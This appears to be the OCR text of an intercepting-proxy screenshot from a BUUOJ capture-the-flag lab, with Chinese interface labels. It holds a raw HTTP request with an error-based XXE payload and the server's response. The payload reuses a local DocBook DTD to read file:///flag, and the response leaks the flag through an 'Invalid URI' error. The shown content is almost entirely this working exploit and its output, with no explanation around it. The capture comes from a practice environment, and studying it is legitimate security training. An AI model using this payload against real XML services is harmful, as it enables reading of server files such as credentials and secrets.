 请求
美化 Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: 2f0686b2-31fd-49d5-bf7d-85a81afd2840.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/xml
8 Content-Length: 350
9 Origin: http://2f0686b2-31fd-49d5-bf7d-85a81afd2840.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer:
http://2f0686b2-31fd-49d5-bf7d-85a81afd2840.node5.buuoj.cn:81/
2
3 <?xml version="1.0"?>
4 <!DOCTYPE message[
5 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
6 <!ENTITY % ISOamso '
7 <!ENTITY &#x25; file SYSTEM "file:///flag">
8 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///aaaaa/&#x25;file;&#x27;>">
9 &#x25;eval;
0 &#x25;error;
1 '>
2 %local_dtd;
3 ]>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 May 2025 15:02:17 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 88
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Invalid URI:
file:///aaaaa/flag{c1f567c8-4bbd-4c43-8522-b92eff1e8e19}, line 4,
column 11